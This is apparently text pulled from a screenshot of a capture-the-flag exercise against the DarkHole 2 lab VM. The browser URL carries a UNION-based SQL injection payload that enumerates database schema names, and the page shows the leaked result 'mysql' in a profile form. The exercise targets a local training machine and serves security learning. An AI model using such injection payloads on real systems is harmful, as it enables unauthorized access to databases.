 VM Darkhole2
Profiler Name || DarkHol... 28% 12:44:04 AM
Profiler Name || DarkHole
http://192.168.216.143/dashboard.php?id=' union select 1,2,schema_name,4,5,6 from information_schema.schemata-- -
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Parrot OS Hack The Box OSINT Services
Logout
Full name 2
Email mysql
Contact number 5
Address 6
SUBMIT
Jehad Alqurashi
Web Designer & Developer